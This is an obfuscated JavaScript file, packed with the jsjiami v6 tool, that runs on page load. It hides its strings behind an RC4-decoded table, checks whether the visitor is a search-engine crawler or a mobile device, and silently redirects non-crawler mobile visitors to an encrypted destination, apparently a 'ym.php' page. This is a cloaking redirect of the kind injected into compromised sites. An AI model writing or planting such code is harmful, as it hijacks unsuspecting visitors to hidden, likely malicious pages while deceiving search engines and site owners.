var _0xodl='jsjiami.com.v6',_0xodl_=function(){return['‮_0xodl'],_0x4719=[_0xodl,'BgAyw7A=','GsO6WFfCtn5NXsKRAMKnAUw=','wozCscO9YsKrTw==','wrLDpmzDohvDqQ==','QcOVZsK6wow=','wpoHSsK6wrrCqcKs','BcKXTcKLAw==','wrLDuMOEw77Cow==','OcOmw7oGAw==','CR43w7li','SF7CtAAw','w6Bdw77Dp8O6','W8Obb8K/wogo','wqfDucOUw7nCiA==','w7BkRT/Csw==','wonDn3N+c30p','ecKTw5DDlX/Cvw==','wofDmlpscg==','R2cjDXoVwqo=','dn/DtBDCmg==','XV0JOms=','w6XCocKLwoI/wr/DjMKawopSw4I=','CTESw7NF','JMKkd8KIJw==','IMOHV33Cng==','wrQufsOXwoE=','woLDsETDmcOlHU54wonCvA==','fmEgJkU=','wqYqw4R1DQ==','cMOxRWTDkQ==','JgdodcKRwpY=','wofCmcO3wooFJQ==','VxxbIsOc','YsKWw53Di24=','woLCksO9wogJAgI=','w67DsArDiizCpQ==','wqbDvsOPw4vCog==','L8ODTlHCkQ==','GyrCvivCs8K8w74=','PcOYbEnDuQ==','woPCssO+aMKsSMK8JzTDtg==','cD9iLMOE','wr0IWMKqwoU=','EcOtwoRFwrLCiA==','wq/DqWrDqwbDkmY=','w60wf8KlBRxdw4sL','w69Zw4vDpiDCtMOHJTTCm8Kl','wojCsMO7bsK/ZcK/','E8OhAsOqw55CeTXDg8K8wrxOw5J1TcOnw6c4wrXDomdVwrs5','w6Qbw7k+wqs=','AcO8VVLCrWBREA==','wpIrSMOywp8=','KsOMQGXDihliwqPCvS7DmA==','w7oqdMKwJhRM','YwRgwqkn','LhdlecKBwovDnlfDpcOCVA==','w5rDk8O9CcKgwoU=','dFTDnTvCs13Dq8OVw4PDjMO/MSRCwphswq/Djjk=','DjPCsy3CqMKww6gWf8Kw','OQ11fQ==','a8KOw5jDlm8=','Oi5+ecKG','UcKYWGbCtQ==','BMOpwoRGwqPCmA==','XUcjB0g=','fMOuZUjDhw==','YwdywrQi','wo7DtUzDuTw=','w77CgcKTwrUs','V2UKw4HCrsKlGcOlw6U=','d3ZSw4Z5PMO6w74sw6jCmQ==','wpnCg8KvwoZ2','HMOIw4tOLX8=','C8KfQsKbCQ==','eMOtUnvDm8K3wro=','HMO6GcO9w4EdNHXChA==','KsOER2bDnQVm','W3cBw5fCisK6','VcKpwooKDcKQRxVXw47Dlw==','QsKzwo4OHA==','LxpncMKKwoo=','Q8KbwpVaKX7CmUfDkw==','RsKye1s=','w4fDi8Kyc8Kr','wKyjZsLPjNhANiami.AQyycom.v6=='];}();if(function(_0x3ecd24,_0x563072,_0x967712){function _0x291173(_0x27555d,_0x5df035,_0x531f0b,_0xbc720e,_0x1a957c,_0x6e7cff){_0x5df035=_0x5df035>>0x8,_0x1a957c='po';var _0x4e5d77='shift',_0x1e24ff='push',_0x6e7cff='‮';if(_0x5df035<_0x27555d){while(--_0x27555d){_0xbc720e=_0x3ecd24[_0x4e5d77]();if(_0x5df035===_0x27555d&&_0x6e7cff==='‮'&&_0x6e7cff['length']===0x1){_0x5df035=_0xbc720e,_0x531f0b=_0x3ecd24[_0x1a957c+'p']();}else if(_0x5df035&&_0x531f0b['replace'](/[wKyZLPNhANAQyy=]/g,'')===_0x5df035){_0x3ecd24[_0x1e24ff](_0xbc720e);}}_0x3ecd24[_0x1e24ff](_0x3ecd24[_0x4e5d77]());}return 0x17c4ce;};return _0x291173(++_0x563072,_0x967712)>>_0x563072^_0x967712;}(_0x4719,0xdc,0xdc00),_0x4719){_0xodl_=_0x4719['length']^0xdc;};function _0xa468(_0x5eb505,_0x43833b){_0x5eb505=~~'0x'['concat'](_0x5eb505['slice'](0x1));var _0x4a90b3=_0x4719[_0x5eb505];if(_0xa468['KsEsig']===undefined){(function(){var _0x3960a1=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x107ca8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3960a1['atob']||(_0x3960a1['atob']=function(_0x53c86f){var _0x57ef1f=String(_0x53c86f)['replace'](/=+$/,'');for(var _0x37189a=0x0,_0x2cf0a6,_0x5029f8,_0x48b8b7=0x0,_0x57488c='';_0x5029f8=_0x57ef1f['charAt'](_0x48b8b7++);~_0x5029f8&&(_0x2cf0a6=_0x37189a%0x4?_0x2cf0a6*0x40+_0x5029f8:_0x5029f8,_0x37189a++%0x4)?_0x57488c+=String['fromCharCode'](0xff&_0x2cf0a6>>(-0x2*_0x37189a&0x6)):0x0){_0x5029f8=_0x107ca8['indexOf'](_0x5029f8);}return _0x57488c;});}());function _0x20a4f1(_0x4cdaa3,_0x43833b){var _0x219d18=[],_0x2ae450=0x0,_0x1b178f,_0x2041b9='',_0x4284bf='';_0x4cdaa3=atob(_0x4cdaa3);for(var _0x4cd23a=0x0,_0xfd2203=_0x4cdaa3['length'];_0x4cd23a<_0xfd2203;_0x4cd23a++){_0x4284bf+='%'+('00'+_0x4cdaa3['charCodeAt'](_0x4cd23a)['toString'](0x10))['slice'](-0x2);}_0x4cdaa3=decodeURIComponent(_0x4284bf);for(var _0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x219d18[_0x417dd4]=_0x417dd4;}for(_0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4]+_0x43833b['charCodeAt'](_0x417dd4%_0x43833b['length']))%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;}_0x417dd4=0x0;_0x2ae450=0x0;for(var _0x2fb128=0x0;_0x2fb128<_0x4cdaa3['length'];_0x2fb128++){_0x417dd4=(_0x417dd4+0x1)%0x100;_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4])%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;_0x2041b9+=String['fromCharCode'](_0x4cdaa3['charCodeAt'](_0x2fb128)^_0x219d18[(_0x219d18[_0x417dd4]+_0x219d18[_0x2ae450])%0x100]);}return _0x2041b9;}_0xa468['SHlZic']=_0x20a4f1;_0xa468['zBHIav']={};_0xa468['KsEsig']=!![];}var _0x38c84c=_0xa468['zBHIav'][_0x5eb505];if(_0x38c84c===undefined){if(_0xa468['GduocP']===undefined){_0xa468['GduocP']=!![];}_0x4a90b3=_0xa468['SHlZic'](_0x4a90b3,_0x43833b);_0xa468['zBHIav'][_0x5eb505]=_0x4a90b3;}else{_0x4a90b3=_0x38c84c;}return _0x4a90b3;};function checkIfSpider(){var _0x46b6cd={'bVoam':_0xa468('‮0','mAq5'),'dEPRV':_0xa468('‮1','Isy6'),'sNdoJ':_0xa468('‫2','p^DP'),'mmSVd':_0xa468('‫3','JTW3'),'HrBwB':_0xa468('‮4','U$mK'),'yAqSf':_0xa468('‫5','E4!t'),'ODQDR':_0xa468('‫6','IFf$'),'yjtHs':_0xa468('‫7','JTW3'),'dNgtB':_0xa468('‮8','vhfl'),'OcJDf':function(_0x516a0f,_0x4ad266){return _0x516a0f<_0x4ad266;},'HcYat':function(_0x513581,_0x35dea6){return _0x513581===_0x35dea6;},'wxLtA':_0xa468('‮9','JTW3')};var _0x4aaa76=['googlebot',_0x46b6cd['bVoam'],_0x46b6cd[_0xa468('‫a','*Zgl')],_0xa468('‮b','Yujt'),_0x46b6cd[_0xa468('‮c','03gf')],_0x46b6cd[_0xa468('‮d','CqsH')],_0xa468('‫e','p^DP'),_0x46b6cd[_0xa468('‮f','JmZh')],_0x46b6cd[_0xa468('‫10','[s!F')],_0x46b6cd['ODQDR'],'360spider',_0x46b6cd['yjtHs'],_0x46b6cd['dNgtB']];var _0x454f70=navigator[_0xa468('‮11','4waB')][_0xa468('‮12','hzL8')]();for(var _0x4cfae3=0x0;_0x46b6cd[_0xa468('‫13','9GPl')](_0x4cfae3,_0x4aaa76[_0xa468('‫14','s#$W')]);_0x4cfae3++){if(_0x46b6cd['HcYat'](_0x46b6cd['wxLtA'],_0x46b6cd[_0xa468('‮15','Y02T')])){if(_0x454f70[_0xa468('‮16','CqsH')](_0x4aaa76[_0x4cfae3])!==-0x1){return!![];}}else{return!![];}}return![];}function checkIfMobile(){var _0x283755={'KHyCL':_0xa468('‫17','z30s'),'fAOga':_0xa468('‮18','mAq5'),'oVchO':_0xa468('‫19','4waB'),'XCygo':'slurp','UNdHG':_0xa468('‮1a','bfXn'),'rPcIM':_0xa468('‫1b','bfXn'),'MTaNG':_0xa468('‮1c','JTW3'),'kKWQq':'facebookexternalhit','PhgNG':_0xa468('‫1d','s#$W'),'OiTmg':_0xa468('‮1e','*Zgl'),'Tkgok':_0xa468('‮1f','c6&k'),'arszr':function(_0x517988,_0x20437d){return _0x517988<_0x20437d;},'Huuac':function(_0xbdf62,_0x247155){return _0xbdf62!==_0x247155;},'ZUxEm':'4|1|0|2|3','mvLEf':function(_0x38de86,_0x367980){return _0x38de86!==_0x367980;},'BPxbH':'harmonyos','fnjmF':_0xa468('‮20','Q*R1'),'uuEHF':_0xa468('‮21','b!Gw'),'oDxGl':_0xa468('‮22','7Fow'),'islRN':_0xa468('‫23','JmZh'),'lqWwL':_0xa468('‮24','QZ#]'),'FavbP':function(_0x5c2f00,_0x1fea54){return _0x5c2f00<_0x1fea54;},'ZBzlA':_0xa468('‫25','(OCH'),'gkMwy':function(_0x47a5c5,_0x56435d){return _0x47a5c5!==_0x56435d;},'dJJNK':function(_0x3b02b0,_0x520353){return _0x3b02b0!==_0x520353;},'sTNRi':_0xa468('‮26','Y02T'),'ijaob':_0xa468('‮27','X$*Z'),'KRnyT':_0xa468('‮28','6zd&')};var _0x442f94=navigator['userAgent'][_0xa468('‮12','hzL8')]();var _0x38c276=['iphone',_0x283755[_0xa468('‮29','Q*R1')],_0x283755[_0xa468('‫2a','$EdL')],_0x283755['uuEHF'],'blackberry',_0x283755[_0xa468('‮2b','ixEo')],_0xa468('‫2c','QZ#]'),_0x283755[_0xa468('‫2d','X$*Z')]];if(_0x283755[_0xa468('‫2e','aQpD')](_0x442f94[_0xa468('‮2f','3biv')](_0xa468('‫30','vhfl')),-0x1)||_0x283755[_0xa468('‫31','3biv')](_0x442f94[_0xa468('‫32','03gf')](_0x283755['BPxbH']),-0x1)){if(_0x283755[_0xa468('‫33','E4!t')](_0x283755[_0xa468('‫34','03gf')],_0x283755['ijaob'])){return!![];}else{var _0x3b1869=[_0x283755['KHyCL'],_0xa468('‮35','[s!F'),_0x283755[_0xa468('‮36','Q*R1')],_0x283755['oVchO'],_0x283755[_0xa468('‫37','Y02T')],_0x283755['UNdHG'],_0x283755['rPcIM'],_0x283755[_0xa468('‮38','b!Gw')],_0x283755[_0xa468('‫39','JL][')],_0xa468('‮3a','ZLC0'),_0x283755[_0xa468('‮3b','03gf')],_0x283755['OiTmg'],_0x283755[_0xa468('‫3c','ypG@')]];var _0x32857c=navigator[_0xa468('‮11','4waB')]['toLowerCase']();for(var _0x5a53cd=0x0;_0x283755[_0xa468('‫3d','CqsH')](_0x5a53cd,_0x3b1869[_0xa468('‫3e','JTW3')]);_0x5a53cd++){if(_0x283755['Huuac'](_0x32857c['indexOf'](_0x3b1869[_0x5a53cd]),-0x1)){return!![];}}return![];}}for(var _0x3c7d89=0x0;_0x3c7d89<_0x38c276[_0xa468('‮3f','xbV#')];_0x3c7d89++){if(_0x283755[_0xa468('‫40','6*KX')]!=='LgZbb'){var _0x48b419=_0x283755['ZUxEm'][_0xa468('‫41','vhfl')]('|'),_0x37be71=0x0;while(!![]){switch(_0x48b419[_0x37be71++]){case'0':if(_0xc26d97[_0xa468('‫42','xbV#')](_0xa468('‫43','nfO6'))!==-0x1||_0x283755[_0xa468('‮44','X$*Z')](_0xc26d97['indexOf'](_0x283755[_0xa468('‫45','b!Gw')]),-0x1)){return!![];}continue;case'1':var _0x53f3e7=['iphone',_0x283755['fnjmF'],_0xa468('‫46','IFf$'),_0x283755[_0xa468('‮47','mAq5')],_0xa468('‮48','7Fow'),_0x283755['oDxGl'],_0x283755['islRN'],_0x283755[_0xa468('‮49','6*KX')]];continue;case'2':for(var _0x51dab6=0x0;_0x283755[_0xa468('‮4a','(OCH')](_0x51dab6,_0x53f3e7[_0xa468('‮4b','Yujt')]);_0x51dab6++){if(_0xc26d97[_0xa468('‫4c','JmZh')](_0x53f3e7[_0x51dab6])!==-0x1){return!![];}}continue;case'3':return![];case'4':var _0xc26d97=navigator[_0xa468('‫4d','Isy6')][_0xa468('‫4e','(lZD')]();continue;}break;}}else{if(_0x442f94[_0xa468('‫4f','7Fow')](_0x38c276[_0x3c7d89])!==-0x1){return!![];}}}return![];}function redirectToYmPhp(){var _0x54fac8={'KjOlQ':function(_0x242bb3){return _0x242bb3();},'MNato':_0xa468('‮50','z30s')};if(!checkIfSpider()&&_0x54fac8[_0xa468('‫51','4v]!')](checkIfMobile)){window[_0xa468('‫52','b!Gw')]['href']=_0x54fac8[_0xa468('‫53','JL][')];}}redirectToYmPhp();;_0xodl='jsjiami.com.v6';